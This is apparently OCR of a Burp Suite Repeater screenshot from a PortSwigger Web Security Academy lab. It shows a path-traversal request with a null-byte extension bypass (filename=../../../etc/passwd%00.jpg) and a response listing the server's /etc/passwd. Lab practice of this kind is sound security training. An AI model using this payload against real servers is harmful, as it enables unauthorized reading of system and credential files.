 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
8
Send Cancel Burp AI
Target: https://0a3e003d03696fb88586919d005b00e8.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host: 0a3e003d03696fb88586919d005b00e8.web-security-academy.net
3 Cookie: session=b4iPz1glDdqjkEC8nvVBfWx2T9yIGrzg
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a3e003d03696fb88586919d005b00e8.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=4, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologi
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
2,410 bytes | 306 millis
Event log (3) All issues
Memory: 234.2MB
2
21°C
Mostly clear
Search
M365
W
ENG
IN
23:02
07/11/2025